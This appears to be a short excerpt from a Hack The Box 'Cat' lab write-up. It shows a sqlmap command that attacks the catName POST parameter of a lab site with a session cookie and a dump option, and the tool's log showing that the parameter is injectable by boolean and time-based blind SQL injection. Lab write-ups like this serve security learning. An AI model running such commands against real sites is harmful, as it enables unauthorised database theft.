 (kali㉿mfahdk)-[~/Downloads/HackTheBox/Cat/gitFolder]
$ sqlmap -u "http://cat.htb/accept_cat.php" --data="catId=1&catName=a" --cookie="PHPSESSID=ikn31got0uppvf5h3n5snv6cqh" -p "catName" --dbms=SQLite --dump --level=
5 --risk=3 --flush-session --threads=5 --hex
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loc
al, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:43:42 /2025-05-08/
[07:43:42] [INFO] flushing session file
[07:43:42] [INFO] testing connection to the target URL
[07:43:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:43:43] [INFO] testing if the target URL content is stable
[07:43:44] [INFO] target URL content is stable
[07:43:44] [WARNING] heuristic (basic) test shows that POST parameter 'catName' might not be injectable
[07:43:44] [INFO] testing for SQL injection on POST parameter 'catName'
[07:43:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:44:01] [INFO] POST parameter 'catName' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[07:44:01] [INFO] testing 'Generic inline queries'
[07:44:02] [INFO] testing 'SQLite inline queries'
[07:44:02] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[07:44:02] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[07:44:02] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[07:44:09] [INFO] POST parameter 'catName' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[07:44:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:44:09] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[07:44:09] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[07:44:09] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[07:44:09] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[07:44:09] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
Contest - Best Cat Community